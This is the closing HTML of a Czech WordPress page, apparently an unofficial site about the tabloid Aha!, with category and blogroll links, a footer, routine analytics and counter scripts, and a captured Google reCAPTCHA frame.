	<li class="cat-item cat-item-27"><a href="http://www.ahadenik.cz/rubrika/sportovni/">Sportovní</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.ahadenik.cz/rubrika/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.ahadenik.cz/rubrika/tv-serial/">TV seriál</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.ahadenik.cz/rubrika/valecny/">Válečný</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.ahadenik.cz/rubrika/western/">western</a>
</li>
		</ul>
			</li>
<li id="pages-2" class="widget widget_pages"><h4>Stránky</h4>		<ul>
			<li class="page_item page-item-2"><a href="http://www.ahadenik.cz/o-aha/">O Aha</a></li>
		</ul>
			</li>
<li id="linkcat-2" class="widget widget_links"><h4>Odkazy</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hry-zdarma.org" title="hry zdarma">Hry zdarma</a></li>
<li><a href="http://xband.cz" title="Hudební magazín">Hudební magazín</a></li>
<li><a href="http://koupalistepraha.cz/" title="Koupaliště Praha">Koupaliště Praha</a></li>
<li><a href="http://www.inlineaerobic.cz" title="Kurzy inline bruslení">Kurzy inline bruslení</a></li>
<li><a href="http://www.afrodita.name" title="Online hry">Online hry</a></li>
<li><a href="http://www.cwapa.net" title="Online hry zdarma" target="_blank">Online hry zdarma</a></li>
<li><a href="http://www.slevanek.cz/" title="Slevové kupony">Slevové kupony</a></li>
<li><a href="https://www.soutez.org" title="soutěže, souteže o ceny na internetu">Soutěže</a></li>

	</ul>
</li>

			</ul>
		</div>
            </div>
            
        </div>
    </div>

</div>
</div>

<div id="footer">
	<div id="footer_text">
    	Stránky <em>www.ahadenik.cz</em> nejsou oficiálním webem deníku Aha!. Tento web se nachází na adrese <span><a href="http://www.ahaonline.cz">www.ahaonline.cz</a></span><br />
    	&copy; 2026 <span><a href="http://www.ahadenik.cz/">Deník Aha</a></span> - Bulvár do každé rodiny! - <a href="/mapa-stranek">Mapa stránek</a> | <a href="http://iluze.com/privacy-policy.html">Zásady ochrany osobních údajů</a>
</div>



		<script type='text/javascript' src='http://www.ahadenik.cz/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>


</div>

</div></div>
<a href="http://www.toplist.cz/stat/793587"><script language="JavaScript" type="text/javascript">
<!--
document.write ('<img src="http://toplist.cz/dot.asp?id=793587&amp;http='+escape(top.document.referrer)+'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'&amp;t='+escape(document.title)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script></a><noscript><img src="http://toplist.cz/dot.asp?id=793587" border="0"
alt="TOPlist" width="1" height="1" /></noscript>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-565005-7");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6j3tRsySjfaxIaDIKZD0Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769958993437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>